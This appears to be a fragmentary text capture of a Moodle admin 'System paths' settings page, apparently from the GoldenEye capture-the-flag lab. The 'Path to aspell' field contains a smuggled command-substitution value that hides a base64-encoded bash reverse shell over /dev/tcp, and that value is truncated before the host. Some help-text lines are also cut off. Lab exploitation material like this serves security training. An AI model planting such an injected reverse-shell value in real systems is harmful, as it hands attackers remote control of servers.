 severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Path to aspell
aspellpath
$(echo 'L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3A
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your s
aspell binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be some
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT fil
here. Note that, for now, this only used by the profiling features (Development->Profiling) built
Save changes